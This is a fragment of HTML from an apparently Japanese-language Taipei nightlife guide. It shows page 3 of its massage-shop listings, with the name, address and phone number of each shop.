                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2531-5880</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508071246078f8df.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop224.html"><span class="shopname20">樂天養生會館（南京店）</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區南京西路1號7F-5</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2536-1422</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807124832823f5.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop222.html"><span class="shopname20">足漾功夫健康生活館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區長春路82-1號 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2511-9977</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508101648388f621.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop220.html"><span class="shopname20">夏威夷養生行館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區長春路31號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2537-6566</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/2015081016504454fc8.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop219.html"><span class="shopname20">巧和養生館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區長春路65號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2542-9861</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508101652116446c.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop218.html"><span class="shopname20">綠林足道養生</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區長春路440號 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-8712-9706</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/2015081016544158d35.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop217.html"><span class="shopname20">足道養生會館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區長春路20號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2541-1333</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/2015081016563518454.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop216.html"><span class="shopname20">金福手養身館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區長安東路一段50號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2511-1220</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150810170415564c2.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop215.html"><span class="shopname20">元気養生会館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /><img src="image/ichiran_icon05.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區中山北路二段11巷11號1F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2521-1265</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508101706223e64b.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop214.html"><span class="shopname20">台北阿里山養生館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市 中山區中山北路二段65巷12號-2</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2511-5455</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508101708350b3df.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop213.html"><span class="shopname20">京都養生動館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區中山北路二段77巷5號1F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2536-1956 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/2015081017102039da2.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop212.html"><span class="shopname20">樂天養生會館（中山店）</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區中山北路二段27巷1-1號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2536-1422</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150826190908e7baa.gif" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop210.html"><span class="shopname20">夏威夷養生行館（中山店）</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區中山北路二段11巷20號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2542-7766 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150810171341d8344.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop209.html"><span class="shopname20">足緣健康坊</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區新生北路一段154號2F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2511-6629 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508101714588460c.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop208.html"><span class="shopname20">李炳輝足體養生館（吉林店）</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區吉林路196號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2521-0060 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508101716440a1de.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop207.html"><span class="shopname20">窩心足匠養身館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市大安區復興南路一段33號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2731-1109</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150810171819b78ad.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop205.html"><span class="shopname20">映象牡丹養生会館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市松山區八德路三段228號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2579‐3939</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	

<table><tr><td>

<div class=page><a href="/s_search.html?s=0&a1=&a2=&a3=&c1=4">1</a></div>

<div class=page><a href="/s_search.html?s=50&a1=&a2=&a3=&c1=4">2</a></div>

<div class=page_on>3</div>

</td></tr></table>
                  
                  
                  </td>
              </tr>
            </table>
          </div>
          
          </td>
        </tr>
        <tr>
          <td><img src="image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">店舗登録・有料広告のご案内</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
